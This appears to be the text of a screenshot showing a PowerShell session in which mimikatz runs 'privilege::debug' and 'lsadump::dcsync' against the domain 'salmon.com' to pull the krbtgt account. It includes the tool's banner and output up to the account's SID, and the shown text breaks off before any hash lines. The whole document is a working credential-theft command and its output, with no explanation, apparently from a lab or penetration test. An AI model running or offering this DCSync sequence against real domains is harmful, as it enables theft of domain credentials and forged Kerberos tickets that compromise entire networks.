 PS C:\Users\Administrator\Desktop> .\mimikatz.exe privilege::debug "lsadump::dcsync /domain:salmon.com /user:krbtgt" exi
t
  .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::dcsync /domain:salmon.com /user:krbtgt
[DC] 'salmon.com' will be the domain
[DC] 'ly-2.salmon.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2022/7/13 15:34:04
Object Security ID   : S-1-5-21-3200352805-2293635123-428118185-502
Object Relative ID   : 502